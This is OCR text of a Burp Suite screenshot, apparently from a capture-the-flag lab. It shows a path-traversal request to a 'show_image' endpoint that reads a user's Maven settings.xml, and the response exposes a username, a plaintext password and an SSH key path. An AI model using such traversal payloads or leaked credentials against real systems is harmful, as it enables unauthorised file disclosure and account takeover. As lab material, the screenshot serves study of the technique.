 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /show_image?img=
/../../../../../../../home/frank/.m2/settings.xml
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Tue, 30 May 2023 04:44:55 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 759 bytes | 109 millis